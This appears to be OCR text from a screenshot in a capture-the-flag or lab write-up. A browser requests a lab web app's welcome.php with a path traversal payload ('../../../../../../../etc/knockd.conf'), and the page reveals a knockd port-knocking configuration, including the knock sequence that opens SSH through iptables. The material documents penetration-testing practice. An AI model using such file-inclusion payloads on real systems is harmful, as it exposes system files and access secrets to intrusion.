 192.168.147.131/welcome.php?file=../../../../../../../etc/knockd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn